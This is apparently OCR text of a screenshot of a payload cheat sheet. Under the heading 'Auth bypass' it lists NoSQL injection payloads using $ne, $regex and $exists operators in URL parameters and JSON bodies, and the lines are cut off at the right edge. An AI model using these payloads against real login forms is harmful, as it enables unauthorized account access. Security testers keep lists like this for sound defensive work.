
## Auth bypass

```

#in URL

username[$ne]=toto&pass
username[$regex]=.*&pas
username[$exists]=true&
#in JSON

{"username": {"$ne": nu
null} }

{"username": {"$ne": "f